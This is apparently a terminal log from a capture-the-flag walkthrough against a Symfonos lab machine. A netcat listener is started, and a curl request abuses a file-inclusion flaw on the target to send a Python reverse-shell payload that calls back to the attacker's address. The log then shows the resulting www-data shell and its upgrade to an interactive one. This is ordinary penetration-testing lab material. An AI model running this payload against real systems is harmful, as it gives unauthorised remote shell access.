 kali@kali: nc -lvnp 4444
kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
# In another terminal:
# curl "http://192.168.56.105/h3l105/?p=/var/mail/helios&c=python%20-c%20'import%20socket,os,pty;
# s=socket.socket();s.connect((%22192.168.56.1%22,4444));[os.dup2(s.fileno(),f)%20for%20f%20in(0,1,2)];
# pty.spawn(%22/bin/bash%22)'"
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.105] 47128
www-data@symfonos:/var/www/html/h3l105$ whoami
www-data
www-data@symfonos:/var/www/html/h3l105$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@symfonos:/var/www/html/h3l105$ hostname && uname -a
symfonos
Linux symfonos 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1 (2019-04-12) x86_64 GNU/Linux
www-data@symfonos:/var/www/html/h3l105$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@symfonos:/var/www/html/h3l105$ export TERM=xterm
# Stable interactive shell upgraded. Ready for SUID enumeration.